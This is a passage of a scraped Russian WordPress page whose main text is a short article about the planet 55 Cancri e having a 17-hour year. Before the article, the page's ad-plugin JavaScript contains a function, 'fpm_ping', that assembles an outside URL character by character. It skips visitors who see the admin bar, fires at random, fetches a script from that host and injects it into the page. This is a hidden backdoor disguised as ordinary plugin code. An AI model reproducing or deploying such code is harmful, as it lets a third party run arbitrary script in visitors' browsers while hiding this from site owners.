t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"14538","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=92&table=false&rows=3&columns=3&cellWidth=150&powered_by=true&promo_id=1490\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","hide":"","type":"sec","cross":"true","timer":"true","timeout":"10","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"14539","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=0&powered_by=true&promo_id=1492\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"14540","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&rows=3&columns=3&cellWidth=172&powered_by=true&promo_id=4417\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
 
<body class="post-template-default single single-post postid-719 single-format-standard">
  <div class="wrap">	
	    
<div class="header">
	
<div id="mob">
<!--noindex--><a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a><!--/noindex-->
</div><!-- end // mob -->

	   <div class="logo imglogo">
<span  class="site-title"><a href="/">Самое интересное</a></span>
</div><!-- end logo imglogo -->
<div class="clear"></div>
<div id="menu" class="menunav">
 <ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="top-menu"><li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="http://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="http://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li id="menu-item-14466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="http://hontos.ru/category/zchivotnie">Животные</a></li>
<li id="menu-item-14467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="http://hontos.ru/category/iskusstvo">Искусство</a></li>
<li id="menu-item-14469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="http://hontos.ru/category/priroda">Природа</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="http://hontos.ru/category/tehnica">Техника</a></li>
<li id="menu-item-14471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="http://hontos.ru/category/chelovek">Человек</a></li>
<li id="menu-item-14472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="http://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul></div><!-- end // menunav -->

 </div> <!-- end // header -->
 <div class="clear"></div>
 <!--noindex--><a id="showHere"></a><!--/noindex-->
 
 <div class="rep-container">
   <div class="main-col">
 
<div id="post-719" class="entry post-719 post type-post status-publish format-standard hentry category-kosmos tag-malenkie">
 
<div class="tech-info"><i class="fa fa-star-o" aria-hidden="true"></i>  &nbsp; <a href="http://hontos.ru/category/kosmos" rel="category tag">Космос</a>&nbsp; &nbsp; &nbsp;  
   <i class="fa fa-clock-o" aria-hidden="true"></i>  &nbsp; 26 мая 2011&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    4121 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i>  &nbsp; <a href="http://hontos.ru/kosmos/samyiy-korotkiy-god-vo-vselennoy#comments">1</a></div> <!-- end tech-info  -->

<h1 class="post-title">Самый короткий год во Вселенной</h1>
<div class="entry-content">
<div class="fpm_start"></div>
<p style="text-align: justify;">Спеиалисты из Гаврадского астро-физического центра открыли возможно самый короткий год во Вселенной. На планете 55 Cancri e (находится в созвездии Рака) год длится всего 17 часов 41 минута, за такое время она делает полный оборот вокруг своего солнца.</p>
<p style="text-align: justify;">Сразу после открытия планеты 55 Cancri e в 2004 году ученые примерно подсчитали, что год на ней длится около 3-ех дней, но после более тщательного анализа оказалось год длится только 17 часов 41 минут. На данный момент это самый короткий год из известных нам, однако возможно есть и более короткие.</p>
<p style="text-align: justify;"><img decoding="async" class="size-full wp-image-720 alignnone lazy" title="самый короткий год" alt="самый короткий год" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20340'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2011/05/111.jpg" width="500" height="340" data-srcset="http://hontos.ru/wp-content/uploads/2011/05/111.jpg 500w, http://hontos.ru/wp-content/uploads/2011/05/111-300x204.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: justify;"><span id="more-719"></span>Во Вселенной существует целый класс планет с сверх коротким периодом обращения вокруг солнца (так называемые «ultra-short period planets»). К примеру, для сравнения на <span style="line-height: 1.5em;"><a title="Меркурий - самая маленькая планета Солнечной системы" href="http://hontos.ru/kosmos/merkuriy-samaya-malenkaya-planeta-solnechnoy-sistemyi">Меркурии</a> &#8212; </span><span style="line-height: 1.5em;">самой близкой планете к нашему Солнцу год длится 88 земных дней.</span></p>
<p style="text-align: justify;"><img decoding="async" class="size-full wp-image-721 alignnone lazy" title="самый короткий год" alt="самый короткий год" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20340'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2011/05/28.jpg" width="500" height="340" data-srcset="http://hontos.ru/wp-content/uploads/2011/05/28.jpg 500w, http://hontos.ru/wp-content/uploads/2011/05/28-300x204.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: justify;">Основным аппонентом 55 Cancri e является планета Sweeps 10 (находится в созвездии Стрельца), на которой по предварительным оценкам специалистов год длится всего 10 часов. Расстояние между планетой Sweeps 10 и звездой, вокруг которой она вражщается всего в 3 раза превышает расстояние от Луны до Земли. На таком коротком расстоянии температура на поверхности планеты достигает 1700 градусов по цельсию.</p>
<p class="MsoNormal"><span lang="RU" style="mso-ansi-language: RU;"><br />
</span></p><script data-noptimize>fpm_start( "true" )</script>
<div class="fpm_end"></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Похожие записи</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="http://hontos.ru/kosmos/samyiy-krupnyiy-teleskop-v-mire-radioteleskop"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Самый крупный телескоп в мире (радиотелескоп)" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/07/134-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Самый крупный телескоп в мире (радиотелескоп)</div></div></a><a href="http://hontos.ru/kosmos/ogromnyiy-shar-nasa"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Огромный шар НАСА" style="background: transparent url(http://hontos.ru/wp-content/uploads/2014/02/43-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Огромный шар НАСА</div></div></a><a href="http://hontos.ru/kosmos/lunohod-polaris"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Луноход Polaris" style="background: transparent url(http://hontos.ru/wp-content/uploads/2012/10/25-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Луноход Polaris будет искать воду на Луне</div></div></a><a href="http://hontos.ru/kosmos/marsohod-curiosity-gotovitsya-v-zapusku-na-mars"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Марсоход Curiosity готовиться в запуску на Марс" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/08/Marsohod-Curiosity-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Марсоход Curiosity готовиться в запуску на Марс</div></div></a><a href="http://hontos.ru/kosmos/yupiter-samaya-krupnaya-planeta-solnechnoy-sistemyi"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="самая крупная планета Солнечной системы" style="background: transparent url(http://hontos.ru/wp-content/uploads/2012/01/14-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Юпитер - самая крупная планета Солнечной системы</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>	
<div class="clear"></div>
</div> <!-- end entry-content -->


 
